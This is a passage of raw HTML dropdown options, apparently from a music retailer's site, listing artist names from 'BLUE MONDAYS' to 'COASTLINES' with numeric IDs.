value="7330">BLUE MONDAYS</option>  <option value="10685">BLUE NIGHT</option>  <option value="417">BLUE SIX</option>  <option value="5539">BLUE SOUL</option>  <option value="11003">BLUEBOY</option>  <option value="7300">BLUESPIRIT (S..</option>  <option value="3370">BLUNDETTO</option>  <option value="2602">BLUNT</option>  <option value="13592">BLUNTED DUMMIES</option>  <option value="11961">BLUSH</option>  <option value="8721">BLUTCH</option>  <option value="186">BLVD EAST＆LO..</option>  <option value="1201">BLVD EAST＆LO..</option>  <option value="7896">BM+BM SOUND M..</option>  <option value="5757">BOARDS OF CAN..</option>  <option value="13743">BOB ANDY</option>  <option value="5078">BOB CHANCE</option>  <option value="4040">BOB HOLROYD</option>  <option value="4559">BOB JAMES</option>  <option value="781">BOB MARLEY</option>  <option value="144">BOB MARLEY & ..</option>  <option value="4727">BOB SINCLAR</option>  <option value="7900">BOB SINCLAR &..</option>  <option value="2647">BOBBI HUMPHREY</option>  <option value="10951">BOBBY & STEVE</option>  <option value="9188">BOBBY ANALOG</option>  <option value="10966">BOBBY BLACKBIRD</option>  <option value="9888">BOBBY BOYD</option>  <option value="8766">BOBBY BRICKS/..</option>  <option value="914">BOBBY CALDWELL</option>  <option value="10142">BOBBY CAZANOVA</option>  <option value="1919">BOBBY D&#039;AMBRO..</option>  <option value="6603">BOBBY JONES</option>  <option value="9615">BOBBY KING</option>  <option value="397">BOBBY KONDERS</option>  <option value="9271">BOBBY MASALO</option>  <option value="962">BOBBY MONTEZ</option>  <option value="11646">BOBBY MOORE /..</option>  <option value="11466">BOBBY SALAAM</option>  <option value="11604">BOBBY SHAD AN..</option>  <option value="8754">BOBBY SHEEN</option>  <option value="13443">BOBBY THURSTON</option>  <option value="10508">BOBBY WOMACK</option>  <option value="9635">BOBBY WRIGHT</option>  <option value="2035">BOCCA GRANDE</option>  <option value="1467">BODDHI SATVA</option>  <option value="6878">BODHI</option>  <option value="4154">BODY & SOUL</option>  <option value="10820">BODY CULTURE</option>  <option value="8657">BODY MUSIC</option>  <option value="12005">BODY PARTY</option>  <option value="3954">BODYCODE aka ..</option>  <option value="5156">BOE & ZAK</option>  <option value="9654">BOEING</option>  <option value="13557">BOGAZ</option>  <option value="4342">BOGDAN IRKUK ..</option>  <option value="780">BOHANNON</option>  <option value="12979">BOHANNON X DI..</option>  <option value="4973">BOHEMIAN GROOVE</option>  <option value="12119">BOHM</option>  <option value="11377">BOILLAT TH&#2..</option>  <option value="12047">BOLIS BADENOUGH</option>  <option value="7954">BOLIS PUPUL</option>  <option value="326">BOLLA(JOE CLA..</option>  <option value="4333">BOMBAY BICYCL..</option>  <option value="5982">BOMBERS / LIA..</option>  <option value="4327">BON VOYAGE</option>  <option value="1249">BONAR BRADBERRY</option>  <option value="9542">BONCANA MAIGA</option>  <option value="10628">BONGI & NELSON</option>  <option value="8693">BONGO ENTP</option>  <option value="2353">BONGOLOVERZ</option>  <option value="6213">BONNIE & KLEIN</option>  <option value="903">BONNIE POINTER</option>  <option value="6243">BONOBO</option>  <option value="10589">BONTAN</option>  <option value="12200">BOO</option>  <option value="5469">BOO WILLIAMS</option>  <option value="7062">BOO WILLIAMS ..</option>  <option value="6830">BOO WILLIAMS ..</option>  <option value="12436">BOOBIE KNIGHT..</option>  <option value="11150">BOOF (MAURICE..</option>  <option value="10396">BOOGALOO</option>  <option value="4967">BOOGIE NITE</option>  <option value="7173">BOOGIEFUTURO</option>  <option value="3991">BOOKA SHADE</option>  <option value="11621">BOOKER GEE</option>  <option value="1971">BOOKER T.</option>  <option value="846">BOOKER T＆THE..</option>  <option value="9402">BOOKS</option>  <option value="5526">BOOKWORMS</option>  <option value="8768">BOOM BACK</option>  <option value="1948">BOOM CLAP BAC..</option>  <option value="13632">BOOM SELEKCIJA</option>  <option value="12388">BOOTSY COLLINS</option>  <option value="12664">BOOZOO BAJOU</option>  <option value="5067">BORAI</option>  <option value="11433">BORDEAUX</option>  <option value="4343">BORIS</option>  <option value="7518">BORIS DLUGOSCH</option>  <option value="2691">BORIS FOX</option>  <option value="3631">BORIS GARDINER</option>  <option value="4141">BORIS HOTTON</option>  <option value="10465">BORROWED CS</option>  <option value="4664">BORROWED IDEN..</option>  <option value="6842">BORROWED IDEN..</option>  <option value="159">BORUT MARGON</option>  <option value="6568">BOSQ</option>  <option value="10845">BOSSA 70</option>  <option value="6638">BOSSA TRES/AN..</option>  <option value="3632">BOSTRO PESOPEO</option>  <option value="3136">BOTTIN</option>  <option value="4858">BOTTIN & LOVE..</option>  <option value="4595">BOTTIN pres. ..</option>  <option value="5288">BOTTIN PRESEN..</option>  <option value="6115">BOTTIN PRESEN..</option>  <option value="4140">BOTTIN,FRANCI..</option>  <option value="649">BOUGIE SOLITE..</option>  <option value="7773">BOUNCIN</option>  <option value="11483">BOUNDARY</option>  <option value="7101">BOURBON AND M..</option>  <option value="9859">BOVEL</option>  <option value="7561">BOWLY PT OJBP</option>  <option value="1617">BOY GEORGE</option>  <option value="13427">BOYAKE</option>  <option value="1825">BOYD JARVIS</option>  <option value="4561">BOYS FROM PAT..</option>  <option value="10056">BOYS NOIZE</option>  <option value="7042">BOYZ II MEN</option>  <option value="968">BOZ SCAGGS</option>  <option value="13810">BRA SELLO</option>  <option value="5843">BRAD P</option>  <option value="1945">BRAD PETERSON</option>  <option value="2824">BRAD SHITT</option>  <option value="7301">BRADEN SCHLAGER</option>  <option value="11953">BRAIN DE PALMA</option>  <option value="5975">BRAIN MACHINE</option>  <option value="779">BRAINSTORM</option>  <option value="6840">BRAME & HAMO</option>  <option value="8096">BRAND NEW</option>  <option value="11341">BRAND NEW HEA..</option>  <option value="778">BRANDA＆THE T..</option>  <option value="13445">BRANDON MARKE..</option>  <option value="719">BRANDY</option>  <option value="11858">BRANDYE / QUE..</option>  <option value="1054">BRASS CONSTRU..</option>  <option value="4925">BRASSICA</option>  <option value="12574">BRASSROOTS</option>  <option value="5496">BRASSTRONAUT</option>  <option value="2664">BRAWTHER</option>  <option value="9942">BREACH</option>  <option value="11999">BREAK FREE</option>  <option value="1750">BREAK SL</option>  <option value="4193">BREAKBOT</option>  <option value="6461">BREAKFAST LUN..</option>  <option value="8387">BREAKWATER</option>  <option value="5941">BRENDA BEACHB..</option>  <option value="5942">BRENDA BEACHB..</option>  <option value="11462">BRENDA JONES</option>  <option value="2763">BRENDA TAYLOR</option>  <option value="1085">BRENDON MOELLER</option>  <option value="2864">BRENNAN GREEN</option>  <option value="7901">BRENT DOWE & ..</option>  <option value="13027">BRENT LEWIS</option>  <option value="4716">BRETT DANCER</option>  <option value="12823">BRIAN AUGER&#039;S..</option>  <option value="3457">BRIAN BENNETT</option>  <option value="13311">BRIAN BENNETT..</option>  <option value="2120">BRIAN BRIGGS</option>  <option value="6482">BRIAN ELLIS</option>  <option value="2332">BRIAN ENO</option>  <option value="10736">BRIAN ENO wit..</option>  <option value="777">BRIAN ENO＆DA..</option>  <option value="6119">BRIAN HARDEN</option>  <option value="13158">BRIAN JACKSON</option>  <option value="13766">BRIAN JACKSON..</option>  <option value="12322">BRIAN KAGE & ..</option>  <option value="9017">BRIAN KAGE/VI..</option>  <option value="10443">BRIAN POWER</option>  <option value="7600">BRIAN RING</option>  <option value="9123">BRIAN RING & ..</option>  <option value="7222">BRIAN SANHAJI</option>  <option value="11833">BRIDGE</option>  <option value="10171">BRIDGE GUY</option>  <option value="7620">BRIEF ENCOUNTER</option>  <option value="553">BRIFO</option>  <option value="4774">BRIOSKI</option>  <option value="1454">BRISA</option>  <option value="265">BROKER/DEALER</option>  <option value="4627">BROMMAGE DUB</option>  <option value="4439">BRONX DOGS</option>  <option value="8309">BRONZE SAVAGE</option>  <option value="6612">BROOKLYN ATTR..</option>  <option value="2431">BROOKLYN DREAMS</option>  <option value="12000">BROOKLYN EXPR..</option>  <option value="9468">BROOKLYN NORTH</option>  <option value="9330">BROOKLYN SOUTH</option>  <option value="4705">BROOKS MOSHER</option>  <option value="9229">BROOMFIELD CO..</option>  <option value="10202">BROTHER AND S..</option>  <option value="13585">BROTHER CHARLES</option>  <option value="10558">BROTHER DAVIS</option>  <option value="6784">BROTHER J</option>  <option value="7296">BROTHER RESIS..</option>  <option value="12448">BROTHER ZULU</option>  <option value="12824">BROTHERHOOD B..</option>  <option value="10345">BROTHERMARTIN..</option>  <option value="932">BROTHERS JOHN..</option>  <option value="435">BROTHERS OF T..</option>  <option value="434">BROTHERS VIBE</option>  <option value="12978">BROWN SUGAR</option>  <option value="13161">BROWN SUGAR /..</option>  <option value="9986">BRS</option>  <option value="2613">BRUCE IVERY</option>  <option value="13405">BRUISE / LOU ..</option>  <option value="9037">BRUXAS</option>  <option value="4169">BRYAN FERRY</option>  <option value="2629">BRYAN JONES</option>  <option value="10179">BRYCE HACKFORD</option>  <option value="5677">BRYNJOLFUR / ..</option>  <option value="2139">BSOD</option>  <option value="3472">BSTC</option>  <option value="6941">BT</option>  <option value="4187">BUARI</option>  <option value="7801">BUBBA SUGGS</option>  <option value="12437">BUBBHA THOMAS..</option>  <option value="3451">BUBBLE CLUB</option>  <option value="3166">BUCIE</option>  <option value="12617">BUENA VISTA S..</option>  <option value="6695">BUFIMAN</option>  <option value="746">BUG IN THE AT..</option>  <option value="8431">BUGGE N FRIENDS</option>  <option value="12412">BUILD AN ARK</option>  <option value="6356">BUILD DUB GREEN</option>  <option value="2745">BUKI COLE AND..</option>  <option value="4689">BUKKY LEO & B..</option>  <option value="1793">BULGARI</option>  <option value="12854">BULLION</option>  <option value="6245">BUMBLEBEE UNL..</option>  <option value="9949">BUNNY MACK</option>  <option value="869">BUNNY SIGLER</option>  <option value="13314">BURIAL</option>  <option value="9398">BURNIN BEAT F..</option>  <option value="3327">BURNSKI</option>  <option value="4597">BURNSKI AND M..</option>  <option value="5648">BURTON INC</option>  <option value="1624">BUSHWACKA</option>  <option value="13569">BUSTER BROWN ..</option>  <option value="3881">BUTANE & ANDR..</option>  <option value="3079">BUTCH</option>  <option value="6125">BUTCH & C.VOGT</option>  <option value="9154">BUTCH / HENRI..</option>  <option value="5720">BUTCH QUICK A..</option>  <option value="10439">BUTCH SUNDANC..</option>  <option value="7170">BUTIZA</option>  <option value="12499">BUTTON DOWN B..</option>  <option value="4117">BUZZ COMPASS</option>  <option value="2406">BUZZIN CUZZINS</option>  <option value="8071">BYRNE & BARNES</option>  <option value="5314">BYRON</option>  <option value="731">BYRON MOORE</option>  <option value="199">BYRON STINGILY</option>  <option value="12194">BYRON STINGIL..</option>  <option value="1148">BYRON STINGIL..</option>  <option value="7696">BYRON THE AQU..</option>  <option value="2911">C & M PRODUCT..</option>  <option value="12103">C DA AFRO</option>  <option value="8884">C POWERS</option>  <option value="11968">C PULL FEAT N..</option>  <option value="8410">C SCOTT</option>  <option value="6650">C-BRAND / JOE..</option>  <option value="7265">C-EDITS (GUMM..</option>  <option value="2142">C-JAY</option>  <option value="6943">C. DOCK</option>  <option value="12946">C. M. TONI</option>  <option value="12180">C.J .& CO.</option>  <option value="45">C.J. ＆ CO.</option>  <option value="776">C.J.＆CO.</option>  <option value="4803">C.O.M.B.I.</option>  <option value="3920">C.V.O.(GLENN ..</option>  <option value="10802">C.Z. WANG and..</option>  <option value="12484">CABARET DU CIEL</option>  <option value="2577">CABIN FEVER</option>  <option value="12591">CABOPOLONIO</option>  <option value="93">CAFE SOUL ALL..</option>  <option value="2943">CAGEDBABY</option>  <option value="13127">CAHL SEL</option>  <option value="7936">CAIN</option>  <option value="11673">CAIPHUS SEMEN..</option>  <option value="3044">CAJMERE</option>  <option value="10407">CAJUN HART</option>  <option value="12335">CAKE</option>  <option value="13423">CAL GREEN</option>  <option value="5461">CALE PARKS</option>  <option value="8302">CALE SEXTON</option>  <option value="9036">CALIBAN</option>  <option value="9716">CALICO</option>  <option value="7413">CALL SUPER</option>  <option value="10998">CALLISTO</option>  <option value="7552">CALM</option>  <option value="13402">CALM & JIMI T..</option>  <option value="4586">CALM pres.K.F.</option>  <option value="8839">CALVIN B. RHONE</option>  <option value="12139">CALYN</option>  <option value="3946">CAMARA & BUST..</option>  <option value="10632">CAMARADE</option>  <option value="872">CAMEO</option>  <option value="11080">CAMILLE DOUGHTY</option>  <option value="1764">CAN</option>  <option value="12419">CANDEE</option>  <option value="9379">CANDEIAS</option>  <option value="44">CANDI STATON</option>  <option value="12069">CANDI STATON</option>  <option value="839">CANDIDO</option>  <option value="9851">CANDIDO / FIR..</option>  <option value="1863">CANDY APPLE</option>  <option value="6457">CANDY BOWMAN</option>  <option value="11111">CANDY DARLING..</option>  <option value="1623">CANDY DEALERS</option>  <option value="12960">CANDY MCKENZIE</option>  <option value="5782">CANDYBLASTA</option>  <option value="1616">CANDYLOOP & T..</option>  <option value="3726">CANTOMA</option>  <option value="4416">CANYONS</option>  <option value="12034">CAOILFHIONN R..</option>  <option value="10850">CAPABLANCA</option>  <option value="13492">CAPINERA</option>  <option value="10810">CAPOFORTUNA</option>  <option value="10060">CAPONE</option>  <option value="2611">CAPPUCCINO</option>  <option value="2735">CAPRACARA</option>  <option value="11045">CAPRICORN</option>  <option value="8845">CAPTAIN GANJA..</option>  <option value="12115">CAPTAIN MOSEZ</option>  <option value="10481">CAPTAIN PLANET</option>  <option value="10780">CAPTAIN SKY</option>  <option value="11681">CAPTN K</option>  <option value="8713">CARAVAN</option>  <option value="6419">CARBON CHIC</option>  <option value="9020">CARDACE & PER..</option>  <option value="10892">CARDINAL & NUN</option>  <option value="9702">CARDOPUSHER</option>  <option value="4156">CARI LEKEBUSC..</option>  <option value="6296">CARIBOU</option>  <option value="3902">CARL ANDERSON</option>  <option value="43">CARL BEAN</option>  <option value="375">CARL CRAIG</option>  <option value="3152">CARL CRAIG & ..</option>  <option value="5755">CARL CRAIG / ..</option>  <option value="7939">CARL DAVIS & ..</option>  <option value="1160">CARL FINLOW</option>  <option value="6818">CARL JACOBS &..</option>  <option value="8881">CARL JACOBS &..</option>  <option value="1107">CARL MICHAEL ..</option>  <option value="13273">CARL SHERLOCK..</option>  <option value="13704">CARL SMITH</option>  <option value="12280">CARL SMITH & ..</option>  <option value="2245">CARL THOMAS</option>  <option value="9744">CARL WEINGART..</option>  <option value="12331">CARLA WHITNEY</option>  <option value="2509">CARLEEN ANDER..</option>  <option value="7323">CARLO</option>  <option value="3164">CARLO LIO</option>  <option value="11520">CARLOS DAF&#2..</option>  <option value="13208">CARLOS FRANZE..</option>  <option value="9414">CARLOS MARIA ..</option>  <option value="7685">CARLOS MENA</option>  <option value="12385">CARLOS NINO &..</option>  <option value="10697">CARLOS ROMANOS</option>  <option value="8949">CARLTON & THE..</option>  <option value="4076">CARLY SIMON</option>  <option value="9140">CARMEN</option>  <option value="5006">CARMEN VILLAIN</option>  <option value="865">CAROL WILLIAMS</option>  <option value="7177">CAROLA PISATU..</option>  <option value="6576">CAROLYN FRANK..</option>  <option value="5099">CAROLYN HARDING</option>  <option value="154">CAROLYN VICTO..</option>  <option value="7251">CARPENTARIA/H..</option>  <option value="7470">CARRIE CLEVEL..</option>  <option value="42">CARRIE LUCAS</option>  <option value="10623">CARROLL THOMP..</option>  <option value="10498">CARROLL THOMP..</option>  <option value="7818">CARROT GREEN ..</option>  <option value="4396">CARTER BROS.</option>  <option value="11723">CARUSO / OWEN..</option>  <option value="8032">CARY CRANT</option>  <option value="2843">CASA MENA</option>  <option value="5134">CASBAH 73</option>  <option value="12879">CASCATE EMOZI..</option>  <option value="11827">CASCO</option>  <option value="3440">CASE SENSITIVE</option>  <option value="10733">CASERTA</option>  <option value="5290">CASEY TUCKER</option>  <option value="11976">CASH FROM CHAOS</option>  <option value="4923">CASINO TIMES</option>  <option value="8863">CASINO TIMES ..</option>  <option value="5690">CASINO TIMES ..</option>  <option value="4059">CASINOBOY</option>  <option value="4654">CASIO SOCIAL ..</option>  <option value="5148">CASIONOVA/KID..</option>  <option value="12449">CASIOPEA</option>  <option value="10050">CASS.</option>  <option value="12944">CASSANDRA WIL..</option>  <option value="10867">CASSETTES FOR..</option>  <option value="6402">CASSIANO</option>  <option value="8686">CASSIE</option>  <option value="8010">CASSIO</option>  <option value="5567">CASSIO KOHL</option>  <option value="9646">CASSIO WARE /..</option>  <option value="4570">CASSIOWARE</option>  <option value="2786">CASSIOWARE pr..</option>  <option value="603">CASSIOWARE/CH..</option>  <option value="9712">CASSY x PETE ..</option>  <option value="3884">CAST OF THOUS..</option>  <option value="6261">CASWELL JAMES</option>  <option value="9513">CAT BOYS</option>  <option value="486">CATALAN FC＋S..</option>  <option value="1168">CATALYST</option>  <option value="4964">CATSKILL TAKES</option>  <option value="2473">CATWASH</option>  <option value="1143">CATZ N DOGZ</option>  <option value="6306">CAUCASIAN BOY</option>  <option value="5493">CAUSA</option>  <option value="8400">CAZBEE</option>  <option value="8401">CAZBEE / CITI..</option>  <option value="4795">CAZUMA</option>  <option value="11526">CB</option>  <option value="4311">CCO</option>  <option value="4329">CD vs CD</option>  <option value="4079">CE CE ROGERS</option>  <option value="5367">CECE PENISTON</option>  <option value="7121">CECIL</option>  <option value="4611">CECIL LYDE</option>  <option value="12052">CECIL PARKER</option>  <option value="10555">CEDAR ROOM PA..</option>  <option value="9362">CEDAR SOUND W..</option>  <option value="12475">CEDRIC &quot;IM&quot; B..</option>  <option value="13356">CEDRIC IM BRO..</option>  <option value="10192">CELA</option>  <option value="5468">CELEBRINE</option>  <option value="8276">CELESTIAL BEING</option>  <option value="9042">CELESTIAL CHOIR</option>  <option value="6147">CELESTIAL CHO..</option>  <option value="6172">CELLAR BOYZ</option>  <option value="9008">CELLOPHANE</option>  <option value="8909">CENTRAL</option>  <option value="12856">CENTRAL FIRE</option>  <option value="7459">CENTRAL ILLUS..</option>  <option value="907">CENTRAL LINE</option>  <option value="10579">CERO</option>  <option value="1015">CERRONE</option>  <option value="12396">CERRONE / JAM..</option>  <option value="9009">CERVO</option>  <option value="7559">CESAR MARVILLAS</option>  <option value="3359">CESARE VS DIS..</option>  <option value="1066">CESARIA EVORA</option>  <option value="2973">CEVIN FISHER</option>  <option value="7729">CFCF</option>  <option value="8058">CFCF</option>  <option value="13433">CHAD PULLEY</option>  <option value="3448">CHAIM</option>  <option value="4535">CHAIN REACTION</option>  <option value="13791">CHAKA KENN</option>  <option value="41">CHAKA KHAN</option>  <option value="9117">CHAKA, MERRY ..</option>  <option value="1028">CHAKACHAS</option>  <option value="11563">CHALANGA</option>  <option value="2754">CHALK HILL</option>  <option value="3537">CHALLENGE</option>  <option value="2900">CHAMBOCHE</option>  <option value="13685">CHAN-MIKA</option>  <option value="12642">CHANCHA VIA C..</option>  <option value="40">CHANGE</option>  <option value="6170">CHANGE REQUEST</option>  <option value="775">CHANGE/STEPHA..</option>  <option value="6942">CHANGING FACES</option>  <option value="5324">CHANGO, OSHUN..</option>  <option value="39">CHANTAL CURTIS</option>  <option value="12049">CHANTE MOORE</option>  <option value="7334">CHAOS IN THE ..</option>  <option value="9074">CHAOS IN THE ..</option>  <option value="10490">CHAOTIC REALITY</option>  <option value="2433">CHAPLIN BAND</option>  <option value="3342">CHARANGA 76</option>  <option value="11594">CHARI CHARI</option>  <option value="10126">CHARISMA</option>  <option value="2213">CHARLES DOCKINS</option>  <option value="2318">CHARLES EARLAND</option>  <option value="12938">CHARLES HAYWA..</option>  <option value="11478">CHARLES JOHNSON</option>  <option value="5634">CHARLES SPENCER</option>  <option value="9372">CHARLES TREES</option>  <option value="12803">CHARLES WEBSTER</option>  <option value="10878">CHARLES WILLI..</option>  <option value="5629">CHARLIE</option>  <option value="5995">CHARLIE MIKE ..</option>  <option value="12911">CHARLIE MITCH..</option>  <option value="13481">CHARLIE SOUL ..</option>  <option value="577">CHARLIE WILSON</option>  <option value="9901">CHARLY KINGSON</option>  <option value="13490">CHARM</option>  <option value="5364">CHARMAINE BUR..</option>  <option value="13566">CHARMS / FRAN..</option>  <option value="13486">CHARTZ</option>  <option value="6410">CHASE SMITH</option>  <option value="737">CHASER</option>  <option value="4821">CHASING KURT</option>  <option value="3372">CHASING VOICES</option>  <option value="13129">CHASS&#201;</option>  <option value="10800">CHATEAU</option>  <option value="172">CHATEAU FLIGHT</option>  <option value="6169">CHATEAU FLIGH..</option>  <option value="2689">CHATON</option>  <option value="2580">CHATON/JOHN D..</option>  <option value="8103">CHAYELL</option>  <option value="38">CHAZ JANKEL</option>  <option value="11868">CHAZZ</option>  <option value="11163">CHEAPS</option>  <option value="13327">CHEB RUNNER</option>  <option value="5277">CHECK THE GUNS</option>  <option value="11952">CHEE SHIMIZU ..</option>  <option value="6775">CHEEK</option>  <option value="12772">CHEEKY CHOPS</option>  <option value="5736">CHEICK HAMALA..</option>  <option value="948">CHEMISE</option>  <option value="37">CHER</option>  <option value="36">CHERI</option>  <option value="4848">CHERIE LEE</option>  <option value="5347">CHERRELLE</option>  <option value="831">CHERRELLE wit..</option>  <option value="6735">CHERRY GARCIA</option>  <option value="5785">CHERUSHII</option>  <option value="13270">CHERYL GLASGOW</option>  <option value="35">CHERYL LYNN</option>  <option value="12497">CHERYL LYNN /..</option>  <option value="13462">CHESTNUT PEOPLE</option>  <option value="4888">CHESUS</option>  <option value="7107">CHESUS aka EA..</option>  <option value="5694">CHET / MNKS /..</option>  <option value="10740">CHET IVEY</option>  <option value="9307">CHEVALS</option>  <option value="13334">CHEVELLE FRAN..</option>  <option value="2874">CHEZ DAMIER</option>  <option value="11936">CHEZ DAMIER &..</option>  <option value="3959">CHEZ DAMIER &..</option>  <option value="6281">CHEZ DAMIER /..</option>  <option value="6212">CHEZ DAMIER /..</option>  <option value="6520">CHEZ DAMIER /..</option>  <option value="7955">CHEZ DAMIER /..</option>  <option value="6074">CHEZ DAMIER /..</option>  <option value="12241">CHEZ DAMIER F..</option>  <option value="11940">CHEZ DE MILO</option>  <option value="2905">CHEZ N TRENT(..</option>  <option value="7714">CHEZZ</option>  <option value="7837">CHI TOWN GUMBO</option>  <option value="88">CHIC</option>  <option value="9637">CHIC & DIMITR..</option>  <option value="7701">CHIC / MAHOGANY</option>  <option value="10500">CHIC / SISTER..</option>  <option value="1782">CHICAGO</option>  <option value="11991">CHICAGO AFROB..</option>  <option value="8027">CHICAGO BASEM..</option>  <option value="4230">CHICAGO DAMN</option>  <option value="4295">CHICAGO SHAGS</option>  <option value="2756">CHICAGO SKYWAY</option>  <option value="967">CHICAGO/BOZ S..</option>  <option value="9934">CHICAGODEEP</option>  <option value="6983">CHICHI PERALTA</option>  <option value="8297">CHICK COREA</option>  <option value="1768">CHICO HAMILTON</option>  <option value="13398">CHICO LESSA</option>  <option value="1133">CHIEKO KINBARA</option>  <option value="5519">CHIKASHI ISHI..</option>  <option value="4777">CHILDS & MOORE</option>  <option value="2205">CHILLED BY NA..</option>  <option value="5984">CHILLY / UNIV..</option>  <option value="7641">CHINA</option>  <option value="13228">CHINA BURTON</option>  <option value="11379">CHINA MOSES</option>  <option value="11011">CHINO</option>  <option value="6417">CHIP E</option>  <option value="606">CHIP E. INC</option>  <option value="9050">CHIP WICKHAM</option>  <option value="6365">CHIWAX (GER)</option>  <option value="6472">CHMMR</option>  <option value="12275">CHO & RANDOM ..</option>  <option value="4340">CHOCKY</option>  <option value="5619">CHOCKY, SCHER..</option>  <option value="1970">CHOCOLAT&#039;S</option>  <option value="10613">CHOCOLATE BUT..</option>  <option value="13360">CHOCOLATE LIPS</option>  <option value="9383">CHOCOLATECLAY</option>  <option value="1716">CHOICE FOUR</option>  <option value="3452">CHOKLATE</option>  <option value="2044">CHOPSTICK & J..</option>  <option value="8675">CHORD MEMORY ..</option>  <option value="3625">CHOSEN BROTHERS</option>  <option value="6917">CHRIS BALLIN</option>  <option value="13313">CHRIS BANGS</option>  <option value="2017">CHRIS BARRATT</option>  <option value="9717">CHRIS BRANN</option>  <option value="2869">CHRIS BRANN &..</option>  <option value="2483">CHRIS CARGO</option>  <option value="3655">CHRIS CARRIER</option>  <option value="2818">CHRIS CARRIER..</option>  <option value="2797">CHRIS COCO</option>  <option value="11484">CHRIS COCO / ..</option>  <option value="272">CHRIS DOCKINS</option>  <option value="6083">CHRIS E PANTS</option>  <option value="6447">CHRIS E PANTS..</option>  <option value="4695">CHRIS FORMAN</option>  <option value="5022">CHRIS GRAY & ..</option>  <option value="2352">CHRIS ISAAK</option>  <option value="5010">CHRIS MINUS &..</option>  <option value="9245">CHRIS MITCHELL</option>  <option value="12198">CHRIS NAZUKA</option>  <option value="1255">CHRIS PEREZ P..</option>  <option value="2295">CHRIS REA</option>  <option value="5853">CHRIS SIMMONDS</option>  <option value="8212">CHRIS STUSSY ..</option>  <option value="5501">CHRIS TURNER</option>  <option value="7391">CHRISSY</option>  <option value="2052">CHRISTIAN BLO..</option>  <option value="3010">CHRISTIAN BUR..</option>  <option value="3462">CHRISTIAN BUR..</option>  <option value="2783">CHRISTIAN FALK</option>  <option value="2194">CHRISTIAN FIS..</option>  <option value="2655">CHRISTIAN HOR..</option>  <option value="8991">CHRISTIAN LOF..</option>  <option value="288">CHRISTIAN PRO..</option>  <option value="3348">CHRISTIAN SMITH</option>  <option value="4578">CHRISTIAN VANCE</option>  <option value="3670">CHRISTIANO & ..</option>  <option value="12525">CHRISTINE LEW..</option>  <option value="3502">CHRISTOPHE</option>  <option value="2197">CHRISTOPHE ST..</option>  <option value="3738">CHRISTOPHER C..</option>  <option value="3586">CHRISTOPHER G..</option>  <option value="12032">CHRISTOPHER JAY</option>  <option value="143">CHRISTOPHER M..</option>  <option value="3994">CHRISTOPHER RAU</option>  <option value="12244">CHRISTOS CHON..</option>  <option value="9764">CHRISTY ESSIE..</option>  <option value="3767">CHROMATIC FIL..</option>  <option value="1556">CHROMATICS</option>  <option value="5621">CHROME</option>  <option value="3657">CHROMEO</option>  <option value="13137">CHRONIXX</option>  <option value="3295">CHUBBY DUBZ</option>  <option value="12167">CHUCK ARMSTRONG</option>  <option value="13498">CHUCK BROWN &..</option>  <option value="12694">CHUCK CARBO &..</option>  <option value="9633">CHUCK CISSEL</option>  <option value="12809">CHUCK JACKSON</option>  <option value="11700">CHUCK SENRICK</option>  <option value="11349">CHUPACABRAS</option>  <option value="6916">CHURCH BOY LOU</option>  <option value="12129">CHYMAMUSIQUE</option>  <option value="1127">CHYMERA</option>  <option value="10662">CIAO</option>  <option value="2648">CIARA</option>  <option value="2283">CICADA</option>  <option value="10140">CIGGY DE LA N..</option>  <option value="11778">CINDY</option>  <option value="10546">CINTHIE</option>  <option value="9622">CIRCLE CITY B..</option>  <option value="5327">CIRCUIT DIAGRAM</option>  <option value="8727">CIRCULATION</option>  <option value="4184">CISCO CISCO</option>  <option value="13698">CITI EXPRESS</option>  <option value="4717">CITIZEN DRUNK</option>  <option value="8580">CITIZEN OF PE..</option>  <option value="6885">CITIZENN</option>  <option value="12919">CITRO</option>  <option value="12852">CITRUS SUN</option>  <option value="4209">CITY 2 CITY</option>  <option value="7746">CITY PEOPLE /..</option>  <option value="10791">CITY-O</option>  <option value="6926">CIUDAD FELIZ</option>  <option value="5813">CJ & MCEDITS</option>  <option value="6445">CJ BOLLAND</option>  <option value="2497">CK-TWO</option>  <option value="8014">CL DAWKINS</option>  <option value="5447">CLAES ROSEN</option>  <option value="6708">CLANDESTINO</option>  <option value="8390">CLAPTONE</option>  <option value="6446">CLARA MORENO</option>  <option value="7034">CLARENCE REID</option>  <option value="10039">CLARENCE WHEE..</option>  <option value="6413">CLARIAN</option>  <option value="12130">CLARINETS</option>  <option value="2948">CLARISSA HAZE..</option>  <option value="1158">CLARISSE MUVE..</option>  <option value="13561">CLARITY</option>  <option value="64">CLARK SISTERS</option>  <option value="3022">CLARO INTELECTO</option>  <option value="947">CLASH</option>  <option value="2268">CLASS 71</option>  <option value="1018">CLASS ACTION</option>  <option value="6703">CLASSIC MAN</option>  <option value="13758">CLAUDE FRANCOIS</option>  <option value="12502">CLAUDE HUEY</option>  <option value="1464">CLAUDE MONNET</option>  <option value="8490">CLAUDE RODAP</option>  <option value="12492">CLAUDE VONSTR..</option>  <option value="12700">CLAUDE YOUNG</option>  <option value="4369">CLAUDE YOUNG ..</option>  <option value="7084">CLAUDIO COCCO..</option>  <option value="2449">CLAUDIO MATE</option>  <option value="5476">CLAUDJA BARRY</option>  <option value="7545">CLAVIS</option>  <option value="5181">CLE & MIKE VAMP</option>  <option value="13122">CLEAR PATH EN..</option>  <option value="1021">CLEAVAGE/GAZ</option>  <option value="8475">CLEMENS K</option>  <option value="5673">CLEMENT MEYER</option>  <option value="6079">CLENDON TOBLE..</option>  <option value="5669">CLEO & PATRA</option>  <option value="11902">CLEO SOL</option>  <option value="9090">CLEVELAND</option>  <option value="13587">CLEVELAND EATON</option>  <option value="4454">CLIFF RICHARD</option>  <option value="10067">CLIFFORD WHITE</option>  <option value="9759">CLIFF_TEE / R..</option>  <option value="4913">CLINIC / STEP..</option>  <option value="12715">CLIO</option>  <option value="9724">CLIVE STEVENS..</option>  <option value="5229">CLIVILLES & C..</option>  <option value="11266">CLOSE COUNTERS</option>  <option value="11267">CLOSE COUNTERS</option>  <option value="7270">CLOSED PARADISE</option>  <option value="12594">CLOUD</option>  <option value="4938">CLOUD 9</option>  <option value="9276">CLOUD FACE</option>  <option value="1536">CLOUD KICKERS..</option>  <option value="878">CLOUD ONE</option>  <option value="9973">CLOUD ONE fea..</option>  <option value="6311">CLS</option>  <option value="10024">CLS / SOUTH S..</option>  <option value="11921">CLUB BAND</option>  <option value="142">CLUB ICE</option>  <option value="10972">CLUB OF JACKS</option>  <option value="5199">CLUB SESSION</option>  <option value="9484">CLUB STYLE</option>  <option value="11194">CLUBROOT</option>  <option value="7721">CLYDE ALEXAND..</option>  <option value="12302">CO-ACCUSED</option>  <option value="8204">COASTDREAM</option>  <option value="9848">COASTLINES</option>  <option 